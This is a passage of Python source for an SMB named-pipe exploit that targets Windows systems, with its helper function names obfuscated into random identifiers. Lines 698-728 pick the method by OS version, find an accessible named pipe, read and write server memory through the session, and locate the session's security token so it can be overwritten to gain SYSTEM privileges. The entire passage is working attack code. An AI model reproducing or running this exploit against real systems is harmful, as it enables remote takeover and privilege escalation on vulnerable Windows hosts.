 698 elif server_os.startswith("Windows 5.0"):
699 info['os']='WIN2K'
700 info['arch']='x86'
701 info['method']=IDJpCQNe
702 else:
703 print('This exploit does not support this target')
704 if pipe_name is None:
705 pipe_name=IDJpCQNY(conn)
706 if pipe_name is None:
707 print('Not found accessible named pipe')
708 return False
709 print('Using named pipe: '+pipe_name)
710 if not info['method'](conn,pipe_name,info):
711 return False
712 fmt=info['PTR_FMT']
713 print('make this SMB session to be SYSTEM')
714 IDJpCQNB(conn,info,info['session']+info['SESSION_ISNULL_OFFSET'],'\x00\x01')
715 sessionData=IDJpCQNs(conn,info,info['session'],0x100)
716 secCtxAddr=unpack_from('<'+fmt,sessionData,info['SESSION_SECCTX_OFFSET'])[0]
717 if 'PCTXTHANDLE_TOKEN_OFFSET' in info:
718 if 'SECCTX_PCTXTHANDLE_OFFSET' in info:
719 pctxtDataInfo=IDJpCQNs(conn,info,secCtxAddr+info['SECCTX_PCTXTHANDLE_OFFSET'],8)
720 pctxtDataAddr=unpack_from('<'+fmt,pctxtDataInfo)[0]
721 else:
722 pctxtDataAddr=secCtxAddr
723 tokenAddrInfo=IDJpCQNs(conn,info,pctxtDataAddr+info['PCTXTHANDLE_TOKEN_OFFSET'],8)
724 tokenAddr=unpack_from('<'+fmt,tokenAddrInfo)[0]
725 print('current TOKEN addr: 0x{:x}'.format(tokenAddr))
726 tokenData=IDJpCQNs(conn,info,tokenAddr,0x40*info['PTR_SIZE'])
727 userAndGroupsAddr,userAndGroupCount,userAndGroupsAddrOffset,userAndGroupCountOffset=IDJpCQNf(info,tokenData)
728 print('overwriting token UserAndGroups')